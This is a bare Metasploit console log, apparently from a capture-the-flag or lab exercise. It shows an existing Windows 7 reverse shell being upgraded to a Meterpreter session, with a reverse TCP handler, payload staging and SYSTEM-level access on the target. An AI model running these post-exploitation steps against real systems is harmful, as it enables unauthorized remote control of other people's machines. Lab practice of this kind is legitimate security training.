 msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Microsoft Windows [Version 6.1.7601] ----- 10.10.88.175:4444 -> 10.10.188.77:49194 (10.10.188.77)
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.88.175:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (200774 bytes) to 10.10.188.77
[*] Meterpreter session 2 opened (10.10.88.175:4433 -> 10.10.188.77:49224) at 2024-10-20 20:59:06 +0100
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Microsoft Windows [Version 6.1.7601] ----- 10.10.88.175:4444 -> 10.10.188.77:49194 (10.10.188.77)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.10.88.175:4433 -> 10.10.188.77:49224 (10.10.188.77)
msf6 post(multi/manage/shell_to_meterpreter) >